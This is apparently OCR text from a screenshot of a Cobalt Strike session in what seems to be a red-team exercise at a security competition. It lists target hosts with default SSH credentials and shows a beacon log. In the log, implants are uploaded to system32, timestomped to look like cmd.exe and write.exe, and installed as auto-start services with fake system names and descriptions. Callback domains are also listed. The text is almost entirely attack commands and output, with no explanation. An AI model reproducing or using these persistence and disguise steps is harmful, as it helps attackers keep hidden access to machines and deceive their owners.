 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:21 AM
Xubuntu 12.04
Cobalt Strike PsExec [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:21
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
local
payload_inject
post
windows
manage
payload_inject
payload inject
Address Label Description Pivot
10.2.9.90
10.2.10.90 SSH root:changeme (10.2.10.90:22)
10.2.11.90
10.2.12.90 SSH root:changeme (10.2.12.90:22)
10.2.2.40
10.2.5.40
10.2.8.40
10.2.1.40
10.2.3.40
10.2.4.40
10.2.6.40
10.2.7.40
Event Log X Scripts X Services X Services X Services X Beacons X Cortana X Beacon 10.2.11.80@3256 X
[+] received output:
[SC] CreateService SUCCESS
[+] received output:
[SC] ChangeServiceConfig2 SUCCESS
[+] received output:
SERVICE_NAME: racsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3828
FLAGS :
[*] cd c:\windows\system32
[*] Tasked beacon to upload /root/persist/netsrv.exe
[*] Tasked beacon to timestomp netsrv.exe to cmd.exe
[*] Tasked beacon to run: sc delete netsrv
[*] Tasked beacon to run: sc create netsrvv binPath= "C:\windows\system32\netsrv.exe" start= auto DisplayName= "System Networking Service"
[*] Tasked beacon to run: sc description netsrvv "Identifies the networks to which the computer has connected, collects and stores information, and assures connectivity."
[*] Tasked beacon to run: sc start netsrvv
[*] Tasked beacon to upload /root/persist/racsvc.exe
[*] Tasked beacon to timestomp racsvc.exe to write.exe
[*] Tasked beacon to run: sc create racsvc binPath= "C:\windows\system32\racsvc.exe" start= auto DisplayName= "Remote Access and Callback Service"
[*] Tasked beacon to run: sc description racsvc "Creates a connection to a remote network to assure access to this system."
[*] Tasked beacon to run: sc start racsvc
beacon>
Persistence
Log Keystrokes
Message
Sleep
Spawn
Task URL
Upload
Set Note...
Clear
Kill
Sticky Keys
Services
raffi@10.128.0.17 raffi@persistence.losenolove.com raffi@dns.losenolove.com raffi@postex.losenolove.com